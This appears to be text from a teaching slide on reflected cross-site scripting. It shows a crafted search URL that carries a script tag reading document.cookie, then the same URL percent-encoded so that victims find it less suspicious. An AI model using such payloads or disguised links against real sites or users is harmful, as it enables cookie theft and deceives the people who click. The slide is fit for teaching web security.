 Once XSS found on a site, Hackers
take it and send to unaware users
http://brokken.com/search.aspx?query=Latest%20awesome%20resta
urants<script>alert(document.cookie);</script>
re-encoding to make it less suspicious ...
http://brokken.com/search.aspx?query=Latest%20awesome%20resta
urants%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%64%
6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%3B%3C
%2F%73%63%72%69%70%74%3E%0A